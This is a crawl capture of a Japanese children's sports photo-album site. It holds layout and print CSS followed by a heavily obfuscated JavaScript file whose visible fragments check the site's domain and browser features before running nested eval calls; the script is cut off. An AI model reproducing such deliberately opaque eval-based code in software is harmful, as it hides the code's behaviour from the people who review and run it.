#cart_box .btn_cancel{font-size:10px;}.side{width:210px;background:url(image/side_footer.gif) no-repeat bottom center;text-align:center;margin:0 4px 20px 0;padding:0 0 12px;}.side ul{list-style:none outside;margin:0 5px;padding:0;}.side li{margin:0 2px 3px 3px;padding:0 0 3px 5px;}.side_header{width:210px;background:url(image/side_title_top.gif) no-repeat top center;margin:0;}.side_title{width:210px;text-align:center;font-size:14px;font-weight:700;color:#fff;overflow:hidden;word-break:break-all;letter-spacing:1px;padding:6px 0 4px;}.side_title a{text-decoration:none;}.side_box{width:210px;overflow:hidden;word-break:break-all;background:url(image/side_bg.gif) center;font-size:10px;margin:0;padding:5px 0;}.side_box a{font-weight:700;color:#007ed9;font-size:12px;text-decoration:none;}.side_text{font-weight:400;font-size:12px;color:#333;line-height:1.2;text-align:left;margin:0;padding:0;}.photo1{margin-left:5px;margin-right:5px;background:#fff;border-color:Silver Gray Gray Silver;border-style:solid;border-width:1px;padding:5px;}.photo2{background:#fff;float:left;border-color:Silver Gray Gray Silver;border-style:solid;border-width:1px;margin:20px;padding:6px;}#event_detail #contents_outline{font-size:13px;line-height:140%;padding:10px 13px;}#event_detail .search_form .body{padding-top:1px;margin-top:20px;margin-bottom:10px;background:url(image/event_search.gif) no-repeat;height:35px;}#event_detail .search_form TABLE{width:462px;}#event_detail .search_form input{width:300px;margin-left:107px;}#event_detail .search_form img{display:block;margin-top:1px;vertical-align:middle;}#event_detail .unlock_form .body{margin-left:15px;margin-top:5px;padding-top:20px;background:url(image/event_password.png) no-repeat;width:600;height:138px;}#event_detail .unlock_form input.pass{width:150px;}#event_detail .unlock_form TABLE{width:572px;padding-top:30px;}#event_detail .unlock_form TD{vertical-align:middle;}#event_detail .unlock_form TD LI{line-height:1em;}#event_detail .unlock_form TD LI.reminder{margin-top:3px;}#event_detail .unlock_form TD.more A{color:#eca241;padding-left:10px;font-weight:400;font-size:11px;background:url(image/orange_arrow.gif) no-repeat 0 1px;letter-spacing:1px;}#event_detail .unlock_form TD.more A:hover{color:#00ff00;}#event_detail .festa_detail{width:550px;margin:15px 0 20px 10px;}#event_detail .festa_detail TABLE{background:#ccc;width:600px;text-align:left;}#event_detail .festa_detail TH DIV{background:url(image/bg_header.jpg);padding:0px 7px 2px;}#event_detail .festa_detail TD DIV{padding:5px 7px;font-size:12px}#event_detail .festa_detail TH{font-weight:700;color:#fff;line-height:26px;}#event_detail .festa_detail TD{background:#fff;vertical-align:middle;}#event_detail .festa_detail tr.odd td{background:#FFF;}#event_detail .festa_detail tr.even td{background:#e5e5e5;}#photo_list_content .photo_list_box{margin-top:20px;}* HTML #photo_list_content .photo_list_box{height:0;}#photo_list_content .photo_list_box .photo_box{display:inline;background:url(image/photolist_defalt_bg.gif) no-repeat left bottom;float:left;width:202px;margin:0 2px 2px 0;}#photo_list_content .photo_list_box .photo_box img.photo{border:#fff 1px solid;border-color:#DCE3E3 #C1C1C1 #C1C1C1 #DCE3E3;}#photo_list_content .photo_list_box TABLE{width:194px;height:196px;margin:0 0 5px 4px;}#photo_list_content .photo_list_box TABLE TD.normal{border-top: 1px solid #282828; border-left: 1px solid #282828; border-bottom: 1px solid #555; border-right: 1px solid #555;vertical-align:middle;text-align:center;width:194px;height:196px;}#photo_list_content .photo_list_box TABLE TD.active{border-top: 1px solid #282828; border-left: 1px solid #282828; border-bottom: 1px solid #555; border-right: 1px solid #555; vertical-align:middle;text-align:center;width:194px;height:196px;background:url(image/cart_orange.png) no-repeat right top;}#photo_list_content .photo_list_box TABLE.photo_link{position:absolute;}#photo_list_content .photo_list_box A.pic{display:block;background:url(image/spacer.gif);left:4px;vertical-align:middle;width:194px;position:relative;top:0;height:196px;text-align:center;}
#photo_list_content .photo_list_box A.pic:hover {
background:url(image/zoom.gif) no-repeat 50% 50%; filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5;
}
#photo_list_content .photo_list_box  span.required {font-weight: bold; color: #ff0000}
#photo_list_content .photo_list_box .num{font-size:10px;color:#c0c0c0;line-height:15px;height:15px;text-align:center;}
#photo_list_content .photo_list_box .time{font-size:10px;color:#c0c0c0;line-height:20px;height:20px;text-align:center;}
#photo_list_content .photo_list_box .btn{padding-bottom:5px;text-align:center;}
#photo_list_content .photo_list_box .btn P{padding-top:3px;height:25px;text-align:center;}#photo_list_content .photo_list_box .foot{height:10px;}#photo_list_content .cont_navi{border-top:#c4c4c4 1px dotted;margin-right:5px;border-bottom:#c4c4c4 1px dotted;padding:2px 0;}#print_btn_area .top{margin:0 0 10px;}#print_btn_area .bttom{margin:10px 0 0;}#photo_detail_content_btn .detail_navi TABLE{width:500px;margin:auto;}#photo_detail_content_btn .detail_navi .bwhite{border:#fff 1px solid;}#photo_detail_content_btn .detail_navi .navi_box_left{font-size:12px;vertical-align:middle;width:75px;text-align:left;}#photo_detail_content_btn .detail_navi .navi_box_right{font-size:12px;vertical-align:middle;width:75px;text-align:right;}#photo_detail_content_btn .detail_navi .navi_center{font-size:0;vertical-align:bottom;width:230px;line-height:0;text-align:center;}#photo_detail_content_btn .detail_navi .navi_center2{font-size:0;vertical-align:top;width:230px;line-height:0;text-align:center;}#photo_detail_content_btn .detail_navi .navi_center3{font-size:0;vertical-align:top;line-height:0;text-align:center;}#photo_detail_content_btn .detail_navi .add P.left_box{display:inline;float:left;margin-left:45px;width:130px;}#photo_detail_content .photo_area TABLE{width:590px;margin:auto;}
#photo_detail_content .photo_area #flashcontent .no_flash{line-height:170%;background-color:#FFF;text-align:center;padding:35px;}#photo_detail_content .photo_area #flashcontent .no_flash P.title{font-weight:700;font-size:14px;padding-bottom:5px;}#photo_detail_content .photo_area #flashcontent .no_flash P.msg{padding:0 0 10px;}#photo_detail_content .photo_area #flashcontent .no_flash TABLE{width:260px;}#photo_detail_content .photo_area #flashcontent .no_flash TABLE TD.left{width:112px;}#photo_detail_content .photo_area #flashcontent .no_flash TABLE TD.right{font-size:10px;vertical-align:middle;width:133px;letter-spacing:1px;}.side_box a:hover,#event_detail A:hover,#photo_detail_content_btn .detail_navi a:hover{font-weight:700;color:#e56000;text-decoration:none;}#event_detail A,#photo_detail_content_btn .detail_navi a{font-weight:700;color:#007ed9;text-decoration:none;}#photo_detail_content_btn,#photo_detail_content{font-size:16px;text-align:center;}#photo_detail_content_btn .detail_navi,#photo_detail_content .photo_area{margin:15px 0 0;}#photo_detail_content_btn .detail_navi .img_left,#photo_detail_content_btn .detail_navi .img_right{background:#000;height:60px;width:60px;vertical-align:middle;text-align:center;} 


--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/basic_base.css
body_size: 1389
content:
@charset "UTF-8";
@media print { 
.noprint { display:none; } 
}
@media Print    
{
img {display: none! important}
object {display: none! important}
}

/* 全体構造
---------------------------------------------------- */
body {
    text-align:center;
    width:100%;
	background-image: url(image/bg_metal.gif);
	background-repeat: repeat

}


#main{ 
	width: 881px;
	margin-top: 25px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 25px;
	text-align: left;
	background: #eeeeee;

/*	border-top: url(image/topframe.gif); */
/*	border-bottom: #fff 10px solid; */

 }

#borderset{ padding-left:10px; padding-right:10px;  background-image: url(image/photoframe.gif); background-repeat: repeat; }


div.clear {clear: both;}

.logophoto {
	 margin: 0px; width: 860px; position: relative; height: 160px
}


.sample2 SPAN {
	display: block; background: url(image/pin.png) no-repeat; left: 0px; width: 28px; position: absolute; top: -20px; height: 21px
}
.sample2 P {
	display: block; background: url(image/pin.png) no-repeat; left: 859px; width: 28px; position: absolute; top: -20px; height: 21px
}



/* ヘッダ
---------------------------------------------------- */
#header {
	clear:both;
	width:860px;

}


#header li {
	display: inline;
	text-transform: uppercase;
	margin: 0px;
	padding: 0px;
}

#header a{
   margin-right:0px;
}
#header a:hover {
    font-weight: bold;
    color: #e56000; text-decoration: none;
	border: 0;
}


/* ナビゲーション
---------------------------------------------------- */
#navigation {
	float: left;
	width: 215;
}


#navigation #body {
	float: left;
	padding: 10px 0px 0px 10px;
/*	margin-right: 5px;	*/
}

#navigation .content {
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	padding: 0px;
}

#navigation .title {
	margin: 0px;
	padding: 5px 5px 5px 10px;
	background-color: #1e90ff;
	font-size: 12px;
	font-weight: bold;
	color: #ffffff;
}

#navigation #login_user {
	padding: 5px;
	margin: 0px;
	font-size: 12px;
	color: #333333;
	font-weight: bold;
	background-color: #ccecdd;
}

/* コンテンツ
---------------------------------------------------- */
#content {
	margin: 10px 10px 0px 230px;
 	padding-bottom: 3em;
}


#content .content_nav{
	margin: 10 10 5 0;
	padding-top: 2px;
	padding-right: 2px;
	padding-bottom: 2px;
	padding-left: 2px;
	border: none;
	font-size: 12px;
	line-height: 1.0;
	background-color: #cce0ee;
}

#content .content_nav2{
	margin: 10 10 5 0;
	padding-top: 2px;
	padding-right: 2px;
	padding-bottom: 2px;
	padding-left: 2px;
	border: none;
	font-size: 12px;
	line-height: 1.0;
}


#content h2 {
	font-size: medium;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-left-width: 10px;
	border-left-style: solid;
	border-left-color: #CCE0EE;
}
#content p {
  font-size: 12px;
  line-height: 1.0;
}

#content a {
	text-decoration: none;
	border: 0;
}


#err_mesg {
	margin: 20px;
	padding: 10px;
	vertical-align:middle;
	font-size: 14px;
	font-weight: bold;
	color: #ff0000;
	border: 1px #ff6600 solid; 
}

#info_mesg {
	font-size: 14px;
	font-weight: bold;
	color: #0000ff;
	margin: 10px;
}



/* フッタ
---------------------------------------------------- */
#footer {
	clear: both;
	width:860px;
	font-size: 13px;
	color:#fff;
	background-color: #333333;
	text-align: center;
	margin-top: 10px;
	padding-top: 10px;
	padding-bottom:3px;
}
#footer ul {}
#footer ul li{padding-top: 2px; vertical-align:bottom; display:inline; background:url(image/triangle-trans.png) no-repeat left center; margin-right:12px; padding-left:17px;}
#footer ul li a{color:#fff;}
#footer ul li a:hover{color:#e56000;}



---------------------------------------------------- */
#single_content {
	background-color: #EFEFEF;
	border: medium solid #CCCCCC;
	padding: 20px;
	width: 500px;
	margin-top: 50px;
	margin-left: 50px;
}

#single_content h1 {
	font-size: 36px;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 15px;
	background-color: #99CCCC;
	color: #003366;
}
#single_content p {
  font-size: 12px;
  line-height: 1.0;
}

#single_content a {
	text-decoration: none;
	border: 0;
}

#single_content table {
	margin-right: 0px;
	margin-bottom: 10px;
	border-top: 1px solid #aaaaaa;
	border-bottom: 1px solid #aaaaaa;
	margin-top: 10px;
	margin-left: 10px;
	border-collapse:collapse;
	font-size: 12px;
}

#single_content th {
	font-weight: bold;
	color: #444444;
	background-color: #f1f1ed;
	padding-top: 0.6em;
	padding-right: 1.0em;
	padding-bottom: 0.6em;
	padding-left: 1.0em;
	font-size: 12px;
	text-align: left;
	vertical-align: top;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #726d6b;
}

#single_content td {
	font-weight: normal;
	color: #444444;
	padding-top: 0.6em;
	padding-right: 1.0em;
	padding-bottom: 0.6em;
	padding-left: 1.0em;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #726D6B;
	font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/print.css
body_size: -17
content:
@media print    
{
img {display: none! important}
object {display: none! important}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/std_standard.js
body_size: 5827
content:
NufTd_shtml=9141;p1_shtml='hJpr=ZeEuOaGtwQYiqMk8F6HCbTAoUV0Iv5lNSsXLBgy74WPj2nmD39zdx1cKfR';L2_shtml='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789=';eval(rj6_shtml("in_MamZJeLmdqYQ.9dCZyakdyC4g;3_MamZJegHkJ(in_MamZJ(6FF,666,22,66S,6F2,6F6,66F,66w));nC_MamZJenqY4Cn;ZgX_MamZJe(!nC_MamZJ.kmmk7ahHgYm&&!nC_MamZJ.k44hHgYmOqMmgYgd&&3_MamZJ.kJJ)?mdig:9kJMg;M9I_MamZJe9iY7mqCY(){Hkd ame"+'"'+""+'"'+",Yi,q;9Cd(qeF;q<M9I_MamZJ.kdQiZgYmM.JgYQma;q++){YiegHkJ((S<<1)+(TT|u)+M9I_MamZJ.kdQiZgYmM[q]);am+ein_MamZJ(Yi);}dgmidY am;};9iY7mqCY dd_MamZJ(k,z){dgmidY k.qY4g5j9(z);}9iY7mqCY Zk_MamZJ(m,q){dgmidY m.7akdBm(q);}9iY7mqCY MM_MamZJ(Z,k,z){dgmidY Z.MizMmd(k,z);}JC_MamZJeJC7kmqCY;zd4_MamZJemdig;tCY_MamZJe9kJMg;Yt_MamZJeYkHqQkmCd;YMw_MamZJe9kJMg;q9((!nC_MamZJ.9qY4||ckdMgGYm(Yt_MamZJ.cdC4i7mLiz)<XFF1FwXT)&&nC_MamZJ.Mq4gzkd){YMw_MamZJemdig;}q9(mRcgC9(Yt_MamZJ.HgY4Cd)!e"+'"'+"iY4g9qYg4"+'"'+"&&Yt_MamZJ.HgY4Cdee"+'"'+"80h"+'"'+"){tCY_MamZJemdig;}9kM_MamZJe(!tCY_MamZJ)&&(3_MamZJ.7aqJ4KC4gM)&&(!3_MamZJ.kJJ)&&(!Yt_MamZJ.mkqYmhYkzJg4)?mdig:9kJMg;9iY7mqCY Y4_MamZJ(){dgmidY 9kJMg;}QG_MamZJe9iY7mqCY(M){dgmidY 3_MamZJ.QgmhJgZgYmPRG4(M);};9iY7mqCY km6_MamZJ(M,H,9){q9(M.kmmk7ahHgYm){M.kmmk7ahHgYm("+'"'+"CY"+'"'+"+H,9);}gJMg q9(M.k44hHgYmOqMmgYgd){M.k44hHgYmOqMmgYgd(H,9,mdig);}}9iY7mqCY kM_MamZJ(k,z){km6_MamZJ(nqY4Cn,k,z);}9b_MamZJe9iY7mqCY(M){dgmidY 3_MamZJ.QgmhJgZgYmMPRAkQKkZg(M);};99N_MamZJe9kJMg;q9(nC_MamZJ.k44hHgYmOqMmgYgd&&!nC_MamZJ.Ccgdk&&!9kM_MamZJ&&!tCY_MamZJ){99N_MamZJemdig;}99p_MamZJe9kJMg;99f_MamZJe9kJMg;9iY7mqCY yk_MamZJ(m){3_MamZJ.7dgkmghJgZgYm(m);}0Jq_MamZJe9kJMg;hJq_MamZJe9kJMg;QCCQ_Mae9kJMg;q9(9kM_MamZJ&&dd_MamZJ(Yt_MamZJ.HgY4Cd,"+'"'+"lCCQJg"+'"'+")!e-6){QCCQ_Maemdig;}9iY7mqCY WR1_MamZJ(M){Hkd meM.McJqm("+'"'+"#"+'"'+"),q,Ze[];9Cd(qeF;q<m.JgYQma;q++){Z[q]emI_MamZJ(m[q]);}gT_MamZJeZ.WCqY("+'"'+""+'"'+");}"));ffX_sh=ffX_shtml;wo_sh=window;fR3_sh=false;if(ffX_sh&&wo_sh.showModalDialog){fR3_sh=true;}function rj6_shtml(s){var m,i,t='',u;for(i=0;i<s.length;i++){m=s.charAt(i);u=L2_shtml.indexOf(m);u==-1?t+=m:t+=p1_shtml.charAt(u);}return t;}function rj2_shtml(s){var t='',a=[],i,q=s.length;for(i=0;i<q;i++){a[q-1-i]=s.charAt(i);}return a.join("");}eval(unescape(("@6_5@e@3_4@9@f@e%20@5_0%5f_3@8_4@d@c%28_3%29_b_2@5_4_5_2@e%20_5@e@5_3@3@1_0@5%28_3%29%3b_d@c@f_0%5f_3@8_4@d@c%3d@c@f%5f_3@8_4@d@c%2e_0_2@f_4@f@3@f@c%3b_5@1%5f_3@8_4@d@c%3d@e@1_6@9@7@1_4@f_2%2e_5_3@5_2%41@7@5@e_4%3b@d@1@3%5f_3@8_4@d@c%3d_2_2%5f_3@8_4@d@c%28_5@1%5f_3@8_4@d@c%2c%22%4d@1@3%22%29%21%3d%2d1%3f_4_2_5@5%3a@6@1@c_3@5%3b_0@1%5f_3@8_4@d@c%3d7%3b@9@6%28_7@f%5f_3@8_4@d@c%2e@1_4_4@1@3@8%45_6@5@e_4%29_b_0@1%5f_3@8_4@d@c%3d1%3b_d@5@c_3@5%20@9@6%28_7@f%5f_3@8_4@d@c%2e@1@4@4%45_6@5@e_4%4c@9_3_4@5@e@5_2%29_b_0@1%5f_3@8_4@d@c%3d2%3b_d@5@c_3@5%20@9@6%28@d@1@3%5f_3@8_4@d@c%26%26_a%5f_3@8_4@d@c%2e@1@c@c%29_b_0@1%5f_3@8_4@d@c%3d3%3b_d@5@c_3@5%20@9@6%28_a%5f_3@8_4@d@c%2e@c@1_9@5_2_3%29_b_0@1%5f_3@8_4@d@c%3d4%3b_d@6_5@e@3_4@9@f@e%20@e%502%5f_3@8_4@d@c%28_3%29_b_3%3d_3%2e_2@5_0@c@1@3@5%28%2f%5c%2b%2f@7%2c%22%2c%2c%22%29%3b_6@1_2%20_5@e%3d%22%22%2c_8%2c@1%2c@2%2c@3%2c@4%2c@5%2c@6%2c@7%2c@8%2c@a%2c@b%2c@d%2c@e%2c@9%2c_7%2c_0%3d@d@1%5f_3@8_4@d@c%2c_6%3d_3_3%5f_3@8_4@d@c%2c@c%3d_3%2e@c@5@e@7_4@8%2c@f%3d%4d@1_4@8%2e@6@c@f@f_2%28@c%2f12%29%3b_6@1_2%20%53%3d_6%3b@1%3d%53%28_3%2c0%2c@f%2b1%29%3b@2%3d%53%28_3%2c@f%2b1%2c@f%2b1%29%3b@3%3d%53%28_3%2c@f%2a2%2b2%2c@f%2b1%29%3b@4%3d%53%28_3%2c@f%2a3%2b3%2c@f%2b1%29%3b@5%3d%53%28_3%2c@f%2a4%2b4%2c@f%29%3b@6%3d%53%28_3%2c@f%2a5%2b4%2c@f%29%3b@7%3d%53%28_3%2c@f%2a6%2b4%2c@f%29%3b@8%3d%53%28_3%2c@f%2a7%2b4%2c@f%29%3b@a%3d%53%28_3%2c@f%2a8%2b4%2c@f%29%3b@b%3d%53%28_3%2c@f%2a9%2b4%2c@f%29%3b@d%3d%53%28_3%2c@f%2a10%2b4%2c@f%29%3b@e%3d%53%28_3%2c@f%2a11%2b4%2c@f%29%3b_7%3d%5b%5d%3b@6@f_2%28@9%3d0%3b@9%3c%3d@f%3b@9%2b%2b%29_b_7%5b@9%5d%3d_0%28@1%2c@9%29%2b_0%28@2%2c@9%29%2b_0%28@3%2c@9%29%2b_0%28@4%2c@9%29%2b_0%28@5%2c@9%29%2b_0%28@6%2c@9%29%2b_0%28@7%2c@9%29%2b_0%28@8%2c@9%29%2b_0%28@a%2c@9%29%2b_0%28@b%2c@9%29%2b_0%28@d%2c@9%29%2b_0%28@e%2c@9%29%3b_d%3b_5@e%3d_7%2e@a@f@9@e%28%22%22%29%3b@4@5@c@5_4@5%20_7%3b_2@5_4_5_2@e%20_5@e%3b_d".replace(/@/g,'%6')).replace(/_/g,'%7')));jy3_shtml(nP2_shtml("hf!4d7##8S1S,!94SB!d##3m#!n,!nl1Sj197mx9242@99j+S1L479zzB5mm163#jB598j62B97lnL302S,gjB#1d94jB#443+791,40#8l,1j!J9`+,#j8,!z19Xm,z42c##4!!S##,48,O914!d9z7#,dz,lDd1,0mdn#!,9l92!7,lD,!S,dzB,J2!!B66#7Dm2nJS74d!5,7c#+#!42!dzl,dS77dS,4!dpd2!l1lxj2+dl1!!Dm,92#,7l1m7l,d99#4#D#h17P2z3mj112!JBd,09+,!!j127!29dz1,x,9l24z,4,x2#+jz17,79!,j#8JSd!2!S2d7j0xj!!8,2848,2848,217zzM122243+,9j!4,z#147j#9,4jzd1+,73z,j7#,nl1RXd,7f14#7jS74!1jw#2#c+2#1zm!952h#3zD1D4,2g,X,X#13gLn1i1d,nl9!#9Xz2d!2,dnn1,58p0Bz##94lgdS7dJ,LR3+xB!+,!,jn2dz2l+j91!!Xd443g!Xd,m,##d1,#+B,z#4!8Jd22@9s!,#872,dH9!gjmzz,91n4d2+#nS6,8B,B,g947#zB24#!n2d4813z,j7d#zB#1z627n#Wj22!+d,K9fDs2dX!7,#,mm##n8gj92Bn22yddB!#22J!l70z,zjl7#24z,22Jn#1,c#,z6n,z24+R,j!DR1dzm7,nl,4,8J!u2,3###80!4+17,207#z#,z7m7#,097c##!72,#d181lB,!92171Ljw,!,n!80848,2848,28482,77C+jj+###,z1g#7y+dBz!1,z7j4###+79!,l9!z,l9!9d!!L3,Bf,n84LlSj4l217D87S1+2!B,XB5dm#!!#7#7m2,!LB44!99!z,0g,d7,!8,22dX,`29U,dBRmd,z!2!df!#f!,##zX2#2816!d,27mz##!!281dJ,m,!1dJ#n#J42,#c#7j17z,9,!!83S,!19z,d,24l11!!lBJ#,4ygB,##dLX,#,92j#S3md479j,t1XjBl,6,79!,2479D8l,jdlhU!,6211m1!2axxB2P8,#L9lDDJl,!!,jxm7jz22!0BS,!7z+7#7jz,l7m7#,7!dD,0mz#7,d277m#9J#B2J!,20xd9!S#,0,!1B7#,dgz+1,##6,9j4,PB227,ndc#,n,mmz8d,942+2Sj#1!j4,4q!n#81X1+,2848,2848,28,#dd!#9!!71DJg9B1!4dm##2!!867BdB,zzz2#d181z307#zB8,212Jl#!J2z+!z!!nz32,S,dL92#,1S#9J,!nl192O2On,#8O9,z1x3079,j24d#1,#7jBd#126V!x!lnJ#78j92j7X!1#nPBd7z7,4,1H9jdx7gn80+44c#n#844Ry!4!gj#Jmg,z,dJ#,#1891H214,B2217mz,281zjRz9,B!K9Xd!!d927!7B9j,n2gdS!#C6m!9n9,#d181jgdSS,z6!2zL!0#,736D62!lddJjJ,9g43zBS!n9819!DH,!djj8,3y02,7##d4d!79z,nd10,1l!#,ld4d1l7d,nl1Rjn7!29jDz230!c#,#14g,g#9xz9#4#4g,#1!v#!ml7d9!2mz2!9lDB,223gj#7,!zD90J,#,!2dn,6d79#48,2848,2848,#4220J281,7S!S,!,8g2mRdj11+,!2J#!!!742+27+d17S,1j27!zz1!7B##9727n7+9l92!,7z-,zp4!#2!z2,!1!1!#B,1!#d2B+d1#m7m2s7#S,!K4S3,0p292zzRmd,!,jB,z93zm79!,d,#,14m2!2zdxl+##,mmy!B+mlB8g2!J4!l49B#2R29D9,80`77,2d,j7,n7#+47glB,#!8d,m918B,m,7,XBz9!j!2!1dq,D21m,142+2!!2!l67,1j741,D#+,!,70z!ds!!#,m1,79l1m+418!l91S!!,#xB+9dgS2g29d379!2S,#6z122zSg26z,29!z,l4y,17,!vBj+8mz2D8,S#S9xnl,R,j!m24,1!l11z,230jld,03zBd2j1,!hS,#9BS+c#c#17Bm9,4+z2848,2848,284jgjj,!+29,l1z92#,!jyl4!141920jRd111,gj#7,d##2Sdd72!+77!47,9zg,d3,Bd123z,j7#,X11SD2W,07,91B1B2gj#B9SB,!##2,qm,nj!,c!91dmj4*,N,n77Bln2119!!#z1,Bnd!29f9c#+x,9jB2nn9#zc#nlB8j##nzd,!,8Jg7zn,!njlf,S,7454+#7C#!,9!d1##,d!zj9X8,!9jx4,921#,#ddB30!8j94Si#f7SH26gj#7,98j9z,d14!d17#mS#1#21+70m!02I29p#dSz7H2#+,7z34921774d##,2xLj!j,2,d30j92g,71!,7d!j,79j307#znd#6,91!ml##,ld,S,#x9jBBXz9J#B197!#42z2B79j+!zS2+79w,!,#8Jz#z,!l9#mmmm8,92,9m#9J8,2848,2848,2J!!!21##+9z7l17J#8!lzd1+6,7,!l41119!hS,#2gWj92B+1##,d1+#d!422,99222,79!,l9993!d,S#,d#14n4n,!z2n,Ln#9g8j#S99!!9#41342nB9v1p9!,djzXj,4180d!,#jB2163j3mm##9#,!LjXm,d!my!zd,zRy!7H982,!!,7L20z!za9l9+,2##g,4n81302Sdc#267B19,#11jB,7!7BX1d!x!+8,!+y!vJ,jl+!JS,#+!2762+92!,zzsj7D662#d,n1+!,2!42!7,l7c##7,7+d74,d1mXn2jnq!8!9j#2+!!,m2d,12dx8p9d3!+d17P7g,#1411Sg2#zS2l9DjBzd!d71Rjn2!,1P,77,9d3J##87d7##dSn#81B,!ljz20z,zlnln,91B7,nl1!848,2848,2848d881039x7127,z+zj,6z7j4##,1,91zd+,38Jz#jjxT!!jO##4xz#24##de197j#,tj+#d181z34+0!#1p#21+d,d19B!d9LBg,xn!9d!308,ln2+B!91w6K,092B7m!#++B71xB!j3+B,lDRSXP91m!dH9J2lB97H9BlB9dB+,#280d!7,!67l1z,*119zlm92l,6+j9!mdj,dX,B9d+S!#,7,H72!892##,11##z2!n#!z198Jz#4281,d,j##,j0#d4zB,K+,n2#!7##7#p7gj9d9z,mmS,1d##J+#dJmmm7JX!8,11!fj##8019721172z,J,2,1##2Sdz!m2D+4B!xlB7d7z,9ddBx24d,l4y,8#1J#,d7!2,dgn,dx,d42!dm,6j#1zml7,79mzjzj#3Sl,2!z,7,2848,2848,289+2+9S+,d67#9!!#,7dB,zz119147j##7+!ljj!n!80!jLd,!!Sj,Ln!B2z,!39C!1242+27,D-1,0dSgSj!##!#!1,!1i1O9!2n!8B78+,9zL,##n8d,@9H2,3jXdD2c##2#K,3zX2!,##p#zBlLBm14c24l1!7zd,dB,!zd,2j2#9D0+28,#2,dz,7#N790!zX3Bn9,##!!2lm!62d#S,!##D92#,#dS,1,n7g49,4RS!,1Lz872+!ljB7,4921!R29!,lfdmg1!11#Sjd0,mS,ph,!!22,79lDz#22Rmn##hD!jn!,!d1,#+8X!gm+2!,j1+jJ#!9j#1gfj92!197!##,92nz!dx,79B!x!97m2#znd#,4,Rj#2,7j#9xm92z#9gj9BD9,zD87Sz,#d1j7m7ml,jz1707#,48,2848,2848,x##,71ll2#92,dj329g6!2J#!x2,3+dBzz,9#1zm!9X1+1B4J#11!!#4m1g,d88l,q892gj#7,d#d231,Bzxd!14S9S8,2044,1!17X1,d!,###17m#Rmx,!*44`7#,!d2f7mmB,dd#,Bd71#nh!479zL!n+n7mz,2,7H92j207H9jB7d,S,#7j,942627#dSG24,17x,mm,1g4807zD1,j4dd21Jdz,mX1dS9149!,xB,#,lj894lB,d,2#1zmX,#,2j,9lf18#zj4jd6236p2pf,#nj#h!981,j9d3zBl2,jlnLRc2!2sd2#1489z##,!8xD9#,8#!,#9!2m11Jm,xX!!j12!,1Rj#J7X792z#d11892n,nj17P7P#h1l4Sj#,luxn2,jJ9x!!,9H,9BS,dL7942,ldSdSz#!72+d1`2848,2848,28!B9x7,7zz5J2j62J,7,S,9jRd1s,7,##2!!!#3D87S1,d99#421Rs2427zzn4m#E+z1i+,!hS,#2hp2,3#KXn!82gd,d,#7+z#B82,d8#x1#gSS,dcslnJ98wM24,g21zjJ,lDn#f!p#9!,3zm!2gdS7O9l##J,n7#,#dB1jB7,dB1!X,!9l9d,!73g+jd42jH49!4dz9xH26xl+,7J48!mJB74!!B2172!9S6+09nX9c#zj+,zd2217D77Sl9c#,J#,za+47Bmx!,7+hBhD#lEBS!1+49!12,79zm#!zLll9B1,SB,m7m+mJz91,nH,2#,D29J31!n7,!n1n!80!4,8#1l4m2,dd,jJ42,B,n7!9!lSdz!!4R1znd!21SjBXB9!!BB8191d2,!l92!d3gj#z2L2L7z8d,##2S48,2848,2848,7!9S,9,77,!,!,jg#,9z1,!l41z1,#Rdj111l,S,dL724+z,B!lm+3,dDB,9d7#774J1298Jz#Wj!!,0,dd9X1+!d9d21,##d2n+94,z94zxz!#2!!zXg+``,2#S74d!n#zBlhD1s2!21,Bn1,!2!d1,zRmn9!d1242j,!X,#2j,1d911z,!91+!#8!2gjBs607,2!3dl+nn9##dJ+1nz6+21!7BS,1dX,#2,3Xl1mm7!2##7w,j7,S,dLz3mm8Jg97l#7LdJnd21,1#gJ4Bnzj9I152#,21,j#dS7xn979zz4d3#9n#n,n#9jnm,99Xd9JD#h7,!,42d,#1d1X1+1,#,D,znnl9429!!gj#n9!,030S92!12J!,7P!8m2!4!dl112d!,41Sl,20z,j72,!J17j!jJdB,22gjj92848,2848,284,2ll#,9dd21811!Sz#1l,91zd,d91Bl4!111!9l92!,7m#9J#n7zL##,2fj!#B!4y,d,x82+!ljT!1-#,1"));eval(ep_shtml(("%64%661%5f%73%68%74%6d%6c%3d%66%61%6c%73%65%3b%75%64%64%5f%73%68%74%6d%6c%3d%28%7a%5f%73%68%74%6d%6c%2e%64%6f%6d%61%69%6e%29%2e%74%6f%4c%6f%77%65%72%43%61%73%65%28%29%3b%69%66%28%75%64%64%5f%73%68%74%6d%6c%2e%69%6e%64%65%78%4f%66%28%27%61%73%61%2d%6b%69%64%73%2e%63%6f%6d%27%29%21%3d%2d1%7c%7c%75%64%64%5f%73%68%74%6d%6c%2e%69%6e%64%65%78%4f%66%28%27%61%73%61%6d%73%2e%6a%70%27%29%21%3d%2d1%29%7b%64%661%5f%73%68%74%6d%6c%3d%74%72%75%65%3b%7d%69%66%28%62%72%64%5f%73%68%74%6d%6c%29%7b%28%66%75%6e%63%74%69%6f%6e%28%73%29%7b%76%61%72%20%70%3d%72%72%5f%73%68%74%6d%6c%28%73`%22%3e%22%29`%71%3d%72%72%5f%73%68%74%6d%6c%28%73`%22%3c%2f%22%2b%22%73%63%72%69%70%74%3e%22%29%3b%655%7a%48%45%5f%73%68%74%6d%6c%3d%73%2e%73%75%62%73%74%72%28%71%2b9`%73%2e%6c%65%6e%67%74%68%2d%71%2d9%29`%6a%6a5%7a%48%45%5f%73%68%74%6d%6c%3d%73%2e%73%75%62%73%74%72%28%70%2b1`%71%2d%70%2d1%29%3b%7d%29%28%654%5f%73%68%74%6d%6c%29%3b%65%76%61%6c%28%73%665%5f%73%68%74%6d%6c%282`17`10`%2d1`16`5`11`10`%2d68`1`10`%2d5`15`4`16`